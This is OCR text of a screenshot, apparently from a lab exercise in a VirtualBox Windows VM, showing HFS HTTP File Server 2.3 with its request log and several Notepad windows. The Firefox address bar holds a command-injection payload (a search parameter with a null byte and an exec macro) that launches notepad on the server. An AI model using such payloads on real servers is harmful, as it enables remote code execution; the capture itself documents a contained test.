 HFS /
Not Secure http://192.168.1.24/?search===%00{.exec|notepad.}
User
Login
No items match your search query
HOST-A (Instantánea 1) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Firefox
Sin título: Bloc de notas
Archivo Edición Formato Ver Ayuda
Panel de control
Papelera de
reciclaje
Red
Equipo
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.1.24/ Copy to clipboard
Virtual File System Log
/
ET /?search=03:25:53 a.m. 192.168.1.23:58324 Requested GET /
ET /?search===03:33:14 a.m. 192.168.1.23:52000 Requested GET /?search===
IP address File Status Speed Time... Progre
192.168.1.23:52000 - idle 12 - -
192.168.1.23:52008 - idle 3 - -
Out: 0.0 KB/s In: 0.0 KB/s
Sin título: Bloc de notas
Sin título: Bloc de notas
Sin título: Bloc de notas
Sin título: Bloc de notas
03:33 a.m.
17/11/2025